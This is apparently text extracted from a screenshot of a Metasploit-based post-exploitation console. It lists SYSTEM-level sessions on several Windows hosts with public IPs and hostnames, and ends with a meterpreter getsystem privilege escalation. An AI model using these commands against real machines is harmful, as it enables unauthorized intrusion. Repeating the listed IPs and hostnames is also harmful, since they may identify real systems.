 10.186.63.253 0s Server 2019 win10
0s 306 8 10.0.12.2:45502 <- 223.84.231.132:61415 中国 China Mobile Communications Group Co., Ltd. x86 Windows 2016+ NT AUTHORITY\SYSTEM @ WIN-E325PGKIL8O
? 59.75.8.40 45s
45s 4 -1 10.0.12.2:45504 <- 1.85.41.44:3542 中国 陕西 西安 电信 x86 Windows 2008 R2 NT AUTHORITY\SYSTEM @ WIN-UUG7T6GBLAP 22436
172.26.92.189 5s 云渗透主机
5s 302 9 10.0.12.2:45503 <- 39.98.166.223:50818 中国 北京 北京 阿里云 x64 Windows 2008 R2 NT AUTHORITY\SYSTEM @ hxtecs 9648
192.168.52.143 域控
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描
msf6 exploit(windows/local/payload_inject) > sessions -i 306
[*] Starting interaction with 306...
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getsystem
...got system via technique 4 (Named Pipe Impersonation (RPCSS variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >